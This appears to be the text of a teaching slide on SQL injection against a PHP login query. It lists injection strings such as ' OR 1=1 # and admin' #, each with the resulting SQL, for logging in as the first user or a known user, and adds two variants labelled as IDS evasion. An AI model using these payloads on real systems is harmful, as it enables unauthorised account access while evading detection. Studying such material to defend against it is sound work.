 • choosing “blindly” the first available user
– $pass = "’ OR 1=1 # ";
→ $q = ”SELECT id FROM users WHERE user=’’ AND pass=’’ OR 1=1 # ’”;
– $user = "’ OR user LIKE ’%’ #";
→ $q = ”SELECT id FROM users WHERE user=’’ OR user LIKE ’%’ #’ AND pass=’’”;
– $user = "’ OR 1 # ";
→ $q = ”SELECT id FROM users WHERE user=’’ OR 1 #’ AND pass=’’”;
• choosing a known user
– $user = "admin’ OR 1 # ";
→ $q = ”SELECT id FROM users WHERE user=’admin’ OR 1 #’ AND pass=’’”;
– $user = "admin’ #";
→ $q = ”SELECT id FROM users WHERE user=’admin’ #’ AND pass=’’”;
• IDS evasion
– $pass = "’ OR 5>4 OR password=’mypass";
– $pass = "’ OR ’vulnerability’>’server";